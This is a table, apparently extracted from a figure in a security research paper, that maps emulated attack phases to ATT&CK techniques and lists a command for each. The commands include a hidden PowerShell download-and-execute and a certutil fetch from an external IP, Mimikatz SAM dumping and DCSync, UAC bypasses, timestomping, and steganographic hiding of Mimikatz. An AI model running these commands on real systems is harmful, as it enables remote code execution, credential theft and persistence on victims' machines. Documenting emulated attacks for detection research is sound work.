 Attack phase Attack command Attack steps
A1 Initialize access .\chromeRemoteServices.ps1 Run PowerShell scripts
A2 powershell.exe -nop -w hidden -c "IEX ((new-object net.webclient).downloadstring('http://124.223.85.207:8082/a'))" Use PowerShell commands
A3 Invoke-AtomicTest T1059.003 -GetPrereqs; Invoke-AtomicTest T1059.003 Create and execute batch scripts
A4 Execution T1059.006.py Run the python file
A5 schtasks /create /tn test /tr c:\test\1053.005.bat /sc onlogon Write a scheduled task
A6 wmic computersystem get domain Use WMI to query host information
A7 Invoke-AtomicTest t1547.001 -TestNumbers 1 Run the PowerShell script to add the registry
A8 Invoke-AtomicTest T1547.009 -TestNumbers 1 Run the PowerShell script and modify the shortcut
A9 Persistence Invoke-AtomicTest T1546.008 -TestNumbers 1 Run PowerShell scripts to establish persistence and/or elevation of privileges by
executing malicious content triggered by accessibility features
A10 .\chromeRemoteServices.ps1 Run PowerShell scripts to take advantage of external-facing remote services
A11 schtasks /create /tn test /tr c:\test\1053.005.bat /sc onlogon Write a scheduled task
A12 Invoke-AtomicTest T1548.002 -TestNumbers 2 Run the PowerShell script, bypassUAC
A13 Invoke-AtomicTest T1547.009 -TestNumbers 1 Run the PowerShell script to modify the shortcut
A14 Privilege elevation Invoke-AtomicTest T1546.008 -TestNumbers 1 Run PowerShell scripts to establish persistence and/or elevation of privileges by
executing malicious content triggered by accessibility features
A15 schtasks /create /tn test /tr c:\test\1053.005.bat /sc onlogon Write a scheduled task
A16 Invoke-AtomicTest T1548.002 Run the PowerShell script, bypassUAC
A17 certutil.exe -decode a.txt b.txt certutil command to obfuscate files
A18 del /f HookSSLX64.dll Delete the file
A19 mkdir timestomp ; echo ipconfig /all > timestomp/timestomp.txt ; (ls timestomp).LastWriteTime=“2020-10-10 12:12:12” Modify the file time attribute to hide the new file
A20 Defensive escape spolsv.exe Manipulating the name of a task or service to make it look legitimate or benign
A21 spolsv.exe When naming/placing legitimate files or resources, match or approximate their names or
locations
A22 rundll32 user32.dll,LockWorkStation rundll32 loads the dll file
A23 netsh advfirewall firewall add rule name="test" dir=in protocol=tcp action=allow localport=80 Disable security tools
A24 Credential theft mimikatz2.exe  lsadump::sam exit Mimikatz gets the ticket
A25 net localgroup Get a list of accounts in the system or environment
A26 nltest /domain_trusts Gather information about domain trust relationships
A27 dir %systemdrive%\Users\*.* Enumerate files and directories
A28 net localgroup Find group and permission settings
A29 Discovery tasklist Gets information about the processes running on the system
A30 arp -a Get a list of other systems by IP address, host name, or other logical identifier on
the network that can be used to move laterally from the current system
A31 systeminfo Get detailed information about the operating system and hardware, including versions,
patches, patches, service packs, and architecture
A32 Lateral movement mimikatz.exe  LSADUMP::DCSync exit Pass the ticket
A33 Collection mkdir C:\%HOMEPATH%\Desktop\T1022  & echo ipconfig /all > C:\%HOMEPATH%\Desktop\T1022\T1022.txt & 7z.exe a -tzip T1022.zip
C:\%HOMEPATH%\Desktop\T1022 Use 3rd-party utilities to compress or encrypt data collected prior to exfiltration
A34 Invoke-WebRequest http://127.0.0.1/ -Method 'POST' -UseBasicParsing -ContentType "application/json" Communication using application-layer protocols related to web traffic
A35 Import-Module .\Invoke-PSImage.ps1;Invoke-PSImage -Script .\Invoke-Mimikatz.ps1 -Out .\evil-kiwi.png -Image .\995647.jpg Files embedded using steganography (such as images or document files)
A36 Command and control certutil -urlcache -split -f  http://124.223.85.207:8082/Test.hta Transfer tools or other files from external systems to the infected environment
A37 netsh interface portproxy add v4tov4 listenport=65535 connectaddress=127.0.0.1 connectport=22 listenaddress=127.0.0.1 protocol=tcp Use an internal proxy to direct command and control traffic between two or more
systems in an infected environment